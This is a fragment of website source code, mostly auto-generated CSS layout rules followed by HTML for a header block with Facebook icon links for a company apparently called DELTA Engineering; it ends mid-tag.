.tn-elem[data-elem-id="1629881158927"]{z-index:12;top:41px;left:calc(50% - 600px + 20px);width:24px;height:auto;}@media (min-width:1200px) {#rec689194427 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629881158927"] {opacity:0;}}#rec689194427 .tn-elem[data-elem-id="1629881158927"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec689194427 .tn-elem[data-elem-id="1629881158927"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1629881158927"] {top:-195px;left:calc(50% - 480px + 20px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec689194427 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;text-align:center;z-index:13;top:36px;left:calc(50% - 600px + 59px);width:192px;height:34px;}#rec689194427 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec689194427 .tn-elem[data-elem-id="1638479576629"] .tn-atom:hover {}#rec689194427 .tn-elem[data-elem-id="1638479576629"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638479576629"] {top:-200px;left:calc(50% - 480px + 59px);}#rec689194427 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638479576629"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638479576629"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1612314785460"]{z-index:14;top:40px;left:calc(50% - 600px + 286px);width:24px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612314785460"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec689194427 .tn-elem[data-elem-id="1612314785460"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612314785460"] {top:-196px;left:calc(50% - 480px + 286px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec689194427 .tn-elem[data-elem-id="1629881307502"]{z-index:15;top:40px;left:calc(50% - 600px + 286px);width:24px;height:auto;}@media (min-width:1200px) {#rec689194427 .tn-elem.t396__elem--anim-hidden[data-elem-id="1629881307502"] {opacity:0;}}#rec689194427 .tn-elem[data-elem-id="1629881307502"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec689194427 .tn-elem[data-elem-id="1629881307502"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1629881307502"] {top:-196px;left:calc(50% - 480px + 286px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec689194427 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;text-align:center;z-index:16;top:36px;left:calc(50% - 600px + 325px);width:213px;height:34px;}#rec689194427 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;font-size:20px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;border-radius:0px;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec689194427 .tn-elem[data-elem-id="1638480118652"] .tn-atom:hover {}#rec689194427 .tn-elem[data-elem-id="1638480118652"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638480118652"] {top:-200px;left:calc(50% - 480px + 325px);}#rec689194427 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638480118652"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480118652"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;text-align:center;z-index:17;top:38px;left:calc(50% - 600px + 585px);width:86px;height:34px;}#rec689194427 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec689194427 .tn-elem[data-elem-id="1638480345437"] .tn-atom:hover {}#rec689194427 .tn-elem[data-elem-id="1638480345437"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638480345437"] {top:36px;left:calc(50% - 480px + 250px);}#rec689194427 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638480345437"] {top:110px;left:calc(50% - 320px + 142px);}#rec689194427 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638480345437"] {top:120px;left:calc(50% - 240px + 170px);width:140px;height:24px;}#rec689194427 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638480345437"] {top:120px;left:calc(50% - 160px + 90px);}#rec689194427 .tn-elem[data-elem-id="1638480345437"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480345437"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;text-align:center;z-index:18;top:38px;left:calc(50% - 600px + 706px);width:80px;height:34px;}#rec689194427 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec689194427 .tn-elem[data-elem-id="1638480488619"] .tn-atom:hover {}#rec689194427 .tn-elem[data-elem-id="1638480488619"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638480488619"] {top:36px;left:calc(50% - 480px + 371px);}#rec689194427 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638480488619"] {top:110px;left:calc(50% - 320px + 248px);}#rec689194427 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638480488619"] {top:164px;left:calc(50% - 240px + 170px);width:140px;height:24px;}#rec689194427 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638480488619"] {top:164px;left:calc(50% - 160px + 90px);}#rec689194427 .tn-elem[data-elem-id="1638480488619"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480488619"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;text-align:center;z-index:19;top:38px;left:calc(50% - 600px + 821px);width:43px;height:34px;}#rec689194427 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec689194427 .tn-elem[data-elem-id="1638480495596"] .tn-atom:hover {}#rec689194427 .tn-elem[data-elem-id="1638480495596"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638480495596"] {top:36px;left:calc(50% - 480px + 486px);}#rec689194427 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638480495596"] {top:110px;left:calc(50% - 320px + 348px);}#rec689194427 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638480495596"] {top:208px;left:calc(50% - 240px + 170px);width:140px;height:24px;}#rec689194427 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638480495596"] {top:208px;left:calc(50% - 160px + 90px);}#rec689194427 .tn-elem[data-elem-id="1638480495596"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480495596"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;text-align:center;z-index:20;top:38px;left:calc(50% - 600px + 899px);width:88px;height:34px;}#rec689194427 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:400;letter-spacing:0.4px;text-transform:uppercase;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec689194427 .tn-elem[data-elem-id="1638480525676"] .tn-atom:hover {}#rec689194427 .tn-elem[data-elem-id="1638480525676"] .tn-atom:hover {color:#2cac60;}}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638480525676"] {top:36px;left:calc(50% - 480px + 564px);}#rec689194427 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638480525676"] {top:110px;left:calc(50% - 320px + 411px);}#rec689194427 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638480525676"] {top:252px;left:calc(50% - 240px + 170px);width:140px;height:24px;}#rec689194427 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638480525676"] {top:252px;left:calc(50% - 160px + 90px);}#rec689194427 .tn-elem[data-elem-id="1638480525676"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480525676"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;z-index:21;top:227px;left:calc(50% - 600px + 320px);width:360px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:60px;font-family:'Golos',Arial,sans-serif;line-height:0.9;font-weight:700;letter-spacing:-2px;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612307013562"] {top:207px;left:calc(50% - 480px + 250px);width:300px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:40px;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612307013562"] {top:328px;left:calc(50% - 320px + 25px);width:270px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612307013562"] {top:534px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;text-align:center;}#rec689194427 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;font-size:24px;letter-spacing:-1px;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612307013562"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612307013562"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;z-index:22;top:375px;left:calc(50% - 600px + 320px);width:360px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;font-size:18px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612313851340"] {top:273px;left:calc(50% - 480px + 250px);width:320px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;font-size:16px;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612313851340"] {top:420px;left:calc(50% - 320px + 25px);width:270px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612313851340"] {top:576px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;text-align:center;}#rec689194427 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612313851340"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612313851340"] .tn-atom{color:#ffffff;background-size:cover;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);}}#rec689194427 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;text-align:center;z-index:23;top:523px;left:calc(50% - 600px + 320px);width:300px;height:66px;}#rec689194427 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;font-size:14px;font-family:'Golos',Arial,sans-serif;line-height:1.55;font-weight:500;letter-spacing:0.4px;text-transform:uppercase;border-width:1px;border-radius:2px;background-color:#263447;background-position:center center;border-color:#465364 ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media (hover),(min-width:0\0) {#rec689194427 .tn-elem[data-elem-id="1638481057305"] .tn-atom:hover {background-color:#ffffff;background-image:none;border-color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638481057305"] .tn-atom:hover {color:#263447;}}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638481057305"] {top:399px;left:calc(50% - 480px + 250px);}#rec689194427 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638481057305"] {top:536px;left:calc(50% - 320px + 25px);width:270px;}#rec689194427 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638481057305"] {top:692px;left:calc(50% - 240px + 0px);width:300px;height:56px;}#rec689194427 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638481057305"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638481057305"] .tn-atom{color:#ffffff;background-color:#263447;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1638482001964"]{z-index:24;top:-250px;left:calc(50% - 600px + 74px);width:64px;height:64px;}#rec689194427 .tn-elem[data-elem-id="1638482001964"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638482001964"] {top:21px;left:calc(50% - 480px + 84px);}#rec689194427 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638482001964"] {top:40px;left:calc(50% - 320px + 330px);width:50px;height:50px;}#rec689194427 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638482001964"] {top:40px;left:calc(50% - 240px + 250px);}#rec689194427 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638482001964"] {top:40px;left:calc(50% - 160px + 170px);}#rec689194427 .tn-elem[data-elem-id="1638482001964"] .tn-atom{background-color:#2cac60;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1638483158587"]{z-index:25;top:-250px;left:calc(50% - 600px + 0px);width:64px;height:64px;}#rec689194427 .tn-elem[data-elem-id="1638483158587"] .tn-atom {border-radius:3000px;background-color:#2cac60;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638483158587"] {top:21px;left:calc(50% - 480px + 10px);}#rec689194427 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638483158587"] {top:40px;left:calc(50% - 320px + 260px);width:50px;height:50px;}#rec689194427 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638483158587"] {top:40px;left:calc(50% - 240px + 180px);}#rec689194427 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638483158587"] {top:40px;left:calc(50% - 160px + 100px);}#rec689194427 .tn-elem[data-elem-id="1638483158587"] .tn-atom{background-color:#2cac60;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1704702665957"]{z-index:26;top:312px;left:calc(50% - 600px + 20px);width:150px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1704702665957"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec689194427 .tn-elem[data-elem-id="1704702665957"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1704702665957"] {top:289px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1704702665957"] {top:233px;left:calc(50% - 320px + 463px);height:auto;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1704702665957"] {top:419px;left:calc(50% - 240px + 0px);height:auto;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1704702665957"] {left:calc(50% - 160px + 0px);height:auto;}}#rec689194427 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;z-index:27;top:750px;left:calc(50% - 600px + 20px);width:228px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;opacity:0.2;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612315916885"] {top:606px;left:calc(50% - 480px + 10px);height:auto;}#rec689194427 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612315916885"] {top:703px;left:calc(50% - 320px + 0px);width:285px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;text-align:center;}#rec689194427 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612315916885"] {top:1079px;left:calc(50% - 240px + 0px);width:300px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612315916885"] {top:1079px;left:calc(50% - 160px + 0px);height:auto;}#rec689194427 .tn-elem[data-elem-id="1612315916885"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612315916885"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;text-align:right;z-index:28;top:750px;left:calc(50% - 600px + 893px);width:174px;height:auto;}#rec689194427 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;opacity:0.2;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1612316010557"] {top:606px;left:calc(50% - 480px + 663px);height:auto;}#rec689194427 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1612316010557"] {top:742px;left:calc(50% - 320px + 177px);height:auto;}#rec689194427 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1612316010557"] {top:1118px;left:calc(50% - 240px + 97px);height:auto;}#rec689194427 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1612316010557"] {left:calc(50% - 160px + 17px);height:auto;}#rec689194427 .tn-elem[data-elem-id="1612316010557"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1612316010557"] .tn-atom{color:#ffffff;background-size:cover;}}#rec689194427 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;text-align:center;z-index:29;top:750px;left:calc(50% - 600px + 1072px);width:108px;height:24px;}#rec689194427 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;font-size:16px;font-family:'Golos',Arial,sans-serif;line-height:1.5;font-weight:500;background-position:center center;border-color:transparent ;border-style:solid;transition:background-color 0.2s ease-in-out,color 0.2s ease-in-out,border-color 0.2s ease-in-out;}@media screen and (max-width:1199px) {#rec689194427 .tn-elem[data-elem-id="1638480827583"] {top:606px;left:calc(50% - 480px + 842px);}#rec689194427 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:959px) {#rec689194427 .tn-elem[data-elem-id="1638480827583"] {top:742px;left:calc(50% - 320px + 356px);}#rec689194427 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:639px) {#rec689194427 .tn-elem[data-elem-id="1638480827583"] {top:1118px;left:calc(50% - 240px + 276px);}#rec689194427 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}@media screen and (max-width:479px) {#rec689194427 .tn-elem[data-elem-id="1638480827583"] {top:1118px;left:calc(50% - 160px + 196px);}#rec689194427 .tn-elem[data-elem-id="1638480827583"]{color:#ffffff;}#rec689194427 .tn-elem[data-elem-id="1638480827583"] .tn-atom{color:#ffffff;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="689194427" data-artboard-screens="320,480,640,960,1200" data-artboard-height="834" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-480="1202" data-artboard-height-res-640="826" data-artboard-height-res-960="690"> <div class="t396__carrier" data-artboard-recid="689194427"></div> <div class="t396__filter" data-artboard-recid="689194427"></div> <div class='t396__elem tn-elem tn-elem__6891944271638984325367' data-elem-id='1638984325367' data-elem-type='image' data-field-top-value="544" data-field-left-value="20" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-top-res-320-value="470" data-field-left-res-320-value="148" data-field-top-res-480-value="470" data-field-left-res-480-value="228" data-field-top-res-640-value="237" data-field-left-res-640-value="345" data-field-top-res-960-value="420" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://www.facebook.com/DELTA-Engineering-1559953887647009" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild6166-6639-4637-a264-316338643435/facebook.svg'
src='https://static.tildacdn.one/tild6166-6639-4637-a264-316338643435/facebook.svg'
alt='' imgfield='tn_img_1638984325367'
/> </a> </div> <div class='t396__elem tn-elem tn-elem__6891944271638984325373 t396__elem--anim-hidden' data-elem-id='1638984325373' data-elem-type='image' data-field-top-value="544" data-field-left-value="20" data-field-width-value="24" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1616175030177,1638984147810,1638984325367,1638984325373" data-animate-sbs-opts="[{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0},{'ti':0,'mx':0,'my':0,'sx':1,'sy':1,'op':0,'ro':0,'bl':'0','ea':'','dt':0},{'ti':200,'mx':0,'my':0,'sx':1,'sy':1,'op':1,'ro':0,'bl':'0','ea':'','dt':0}]" data-field-filewidth-value="24" data-field-fileheight-value="24" data-field-top-res-320-value="488" data-field-left-res-320-value="146" data-field-top-res-480-value="494" data-field-left-res-480-value="228" data-field-top-res-640-value="238" data-field-left-res-640-value="308" data-field-top-res-960-value="420" data-field-left-res-960-value="10"> <a class='tn-atom' href="https://www.facebook.com/DELTAenginnering/" target="_blank"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.one/tild3664-6139-4730-b131-353165636631/fb-white.svg'
src='https://static.tildacdn.one/tild3664-6139-4730-b131-353165636631/fb-white.svg'
alt='' imgfield='tn_img_1638984325373'
